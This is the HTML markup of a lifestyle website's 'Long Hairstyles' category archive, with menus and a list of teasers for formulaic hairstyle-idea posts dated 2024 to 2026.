	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://fantasticconcept.com/category/kids/diy-crafts-for-kids/">DIY Crafts for Kids</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://fantasticconcept.com/category/kids/quotes-for-kids/">Quotes for Kids</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://fantasticconcept.com/category/kids/recipes-for-kids/">Recipes for Kids</a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/" aria-current="page">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#9beff3fee8f3f2f5e2f2fffefae8dbfcf6faf2f7b5f8f4f6"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>
	
	<div class="container penci_sidebar two-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Category:</span> 						<h1>Long Hairstyles</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-175081" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20Curly%20Sew%20In%20Hairstyles%20New%20Sew%20Hot%2040%20Gorgeous%20Sew%20In%20Hairstyles-621837-480x650.png" href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" title="The Best Ideas for Long Curly Sew In Hairstyles">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-174" href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/"  rel="category tag">Long Hairstyles</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/">The Best Ideas for Long Curly Sew In Hairstyles</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-13T21:37:23+00:00">January 13, 2026</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2026-01-13T21:37:23+00:00">January 13, 2026</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The Best Ideas for Long Curly Sew In Hairstyles .Primary step to preventing hair damage is&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-185350" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Pinned%20Up%20Hairstyles%20for%20Long%20Hair%20Awesome%20Pin%20Up%20Hairstyles%20for%20Long%20Hair-589272-480x650.png" href="https://fantasticconcept.com/pinned-up-hairstyles-for-long-hair/" title="Best 23 Pinned Up Hairstyles for Long Hair">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-174" href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/"  rel="category tag">Long Hairstyles</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/pinned-up-hairstyles-for-long-hair/">Best 23 Pinned Up Hairstyles for Long Hair</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-08-16T12:33:16+00:00">August 16, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-08-16T12:33:16+00:00">August 16, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>Best 23 Pinned Up Hairstyles for Long Hair .Initial step to preventing hair damage is conditioning.&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/pinned-up-hairstyles-for-long-hair/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-167164" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Longer%20Short%20Haircuts%20Luxury%2020%20Longer%20Pixie%20Cuts%20Short%20Hairstyles%202018%202019-358262-480x650.png" href="https://fantasticconcept.com/longer-short-haircuts/" title="The Best Ideas for Longer Short Haircuts">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-174" href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/"  rel="category tag">Long Hairstyles</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/longer-short-haircuts/">The Best Ideas for Longer Short Haircuts</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-06-23T20:38:05+00:00">June 23, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-06-23T20:38:05+00:00">June 23, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The Best Ideas for Longer Short Haircuts .Very first step to stop hair breakage is conditioning.&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/longer-short-haircuts/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-169835" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Little%20Boy%20Haircuts%20Long%20On%20top%20Short%20On%20Sides%20Awesome%2035%20Cool%20Haircuts%20for%20Boys%202020%20Guide-790204-480x650.png" href="https://fantasticconcept.com/little-boy-haircuts-long-on-top-short-on-sides/" title="23 Best Ideas Little Boy Haircuts Long On top Short On Sides">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-174" href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/"  rel="category tag">Long Hairstyles</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/little-boy-haircuts-long-on-top-short-on-sides/">23 Best Ideas Little Boy Haircuts Long On top Short On Sides</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-06-20T01:23:53+00:00">June 20, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-06-20T01:23:53+00:00">June 20, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>23 Best Ideas Little Boy Haircuts Long On top Short On Sides .It is also vital,&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/little-boy-haircuts-long-on-top-short-on-sides/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-178982" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Hairstyles%20for%20Long%20Weave%20Unique%2030%20Weave%20Hairstyles%20for%20Gorgeous%20Black%20La%20S%20Fave-694695-480x650.png" href="https://fantasticconcept.com/hairstyles-for-long-weave/" title="Best 23 Hairstyles for Long Weave">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-174" href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/"  rel="category tag">Long Hairstyles</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/hairstyles-for-long-weave/">Best 23 Hairstyles for Long Weave</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-05-14T13:37:21+00:00">May 14, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-05-14T13:37:21+00:00">May 14, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>Best 23 Hairstyles for Long Weave .Long hairstyles are extremely in this year for any type&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/hairstyles-for-long-weave/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-164936" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20On%20top%20Mens%20Hairstyles%20Inspirational%20Mens%20Haircut%20Short%20Sides%20Long%20top%20Men%20S%20Haircuts-667125-480x650.png" href="https://fantasticconcept.com/long-on-top-mens-hairstyles/" title="23 Ideas for Long On top Mens Hairstyles">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-174" href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/"  rel="category tag">Long Hairstyles</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/long-on-top-mens-hairstyles/">23 Ideas for Long On top Mens Hairstyles</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-02-17T20:04:51+00:00">February 17, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-02-17T20:04:51+00:00">February 17, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>23 Ideas for Long On top Mens Hairstyles .Most significantly with long hairstyles, you need to&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/long-on-top-mens-hairstyles/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-177357" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Toddlers%20Long%20Hairstyles%20Luxury%20top%20Ten%20Back%20to%20School%20Kids%20Haircuts-674372-480x650.png" href="https://fantasticconcept.com/toddlers-long-hairstyles/" title="23 Ideas for toddlers Long Hairstyles">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-174" href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/"  rel="category tag">Long Hairstyles</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/toddlers-long-hairstyles/">23 Ideas for toddlers Long Hairstyles</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-02-13T04:48:18+00:00">February 13, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-02-13T04:48:18+00:00">February 13, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>23 Ideas for toddlers Long Hairstyles .It is also vital, specifically with long hair given that&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/toddlers-long-hairstyles/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-178956" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20Bob%20Hairstyles%20for%20Black%20Women%20Elegant%2020%20Long%20Bob%20Hairstyles%20for%20Black%20Women-412982-480x650.png" href="https://fantasticconcept.com/long-bob-hairstyles-for-black-women/" title="23 Ideas for Long Bob Hairstyles for Black Women">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-174" href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/"  rel="category tag">Long Hairstyles</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/long-bob-hairstyles-for-black-women/">23 Ideas for Long Bob Hairstyles for Black Women</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-10-29T16:22:52+00:00">October 29, 2024</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2024-10-29T16:22:52+00:00">October 29, 2024</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>23 Ideas for Long Bob Hairstyles for Black Women .Most importantly with lengthy hairstyles, you need&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/long-bob-hairstyles-for-black-women/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-164029" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Hairstyles%20for%20Men%20Long%20Inspirational%20Save%20the%20Clippers%20for%20the%20Beard%20Mens%20Hair%20Goes%20Longer-313504-480x650.png" href="https://fantasticconcept.com/hairstyles-for-men-long/" title="Top 23 Hairstyles for Men Long">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-174" href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/"  rel="category tag">Long Hairstyles</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/hairstyles-for-men-long/">Top 23 Hairstyles for Men Long</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-08-04T19:51:15+00:00">August 4, 2024</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2024-08-04T19:51:15+00:00">August 4, 2024</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>Top 23 Hairstyles for Men Long .Most notably with long hairstyles, you need to stop damage&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/hairstyles-for-men-long/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-181390" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Prom%20Hairstyle%20Long%20Hair%20Awesome%2065%20Stunning%20Prom%20Hairstyles%20for%20Long%20Hair%20for%202019-884444-480x650.png" href="https://fantasticconcept.com/prom-hairstyle-long-hair/" title="The Best Ideas for Prom Hairstyle Long Hair">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-174" href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/"  rel="category tag">Long Hairstyles</a></span>
				
